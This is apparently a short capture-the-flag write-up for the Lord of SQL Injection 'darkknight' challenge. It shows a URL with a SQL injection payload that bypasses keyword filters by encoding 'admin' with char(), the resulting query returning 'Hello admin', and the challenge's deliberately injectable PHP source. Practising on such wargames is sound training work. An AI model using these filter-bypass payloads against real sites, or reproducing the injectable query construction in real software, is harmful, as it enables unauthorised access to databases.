 los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=1%20or%20id%20like%20char(97,100,109,105,110)%20and%201--%20-
5
연준
query : select id from prob_darkknight where id='guest' and pw='' and no=1 or id like char(97,100,109,105,110) and 1-- -
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/\'/i', $_GET[pw])) exit("HeHe");
  if(preg_match('/\'|substr|ascii|=/i', $_GET[no])) exit("HeHe");
  $query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight");
  highlight_file(__FILE__);
?>